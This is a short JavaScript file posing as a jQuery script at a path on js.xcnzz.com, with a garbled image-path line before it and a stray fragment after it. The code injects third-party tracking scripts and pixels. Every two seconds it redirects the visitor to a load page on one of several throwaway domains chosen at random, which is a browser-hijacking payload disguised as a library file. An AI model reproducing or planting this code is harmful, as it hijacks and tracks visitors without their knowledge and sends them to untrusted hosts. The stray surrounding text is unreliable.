 js.xcnzz.com/jquery/z.j
js.xcnzz.com/jquery/z.js
document.write('<script language="javascript" type="text/javascript" src="http://js.users.51.la/19332831.js?v2"
async="async"></script><img  src="http://img.users.51.la/19332831.asp" style="border:none" />');
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f7ee25edf5c5d87790a450729238d367";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
function tj() {
        document.write('<img  src="http://img.users.51.la/19332831.asp" style="border:none" /><script language="javascript"
type="text/javascript" src="http://js.users.51.la/19332831.js?v2" async="async"></script>');
        var urls = new Array('ga','tk','cf','gq','ml');
        var ds = urls[parseInt(5*Math.random())];
        var site = "http://s.xpj8."+ds+"/load.html";
        window.location= site;
}
setInterval(tj,2000);
REEBUF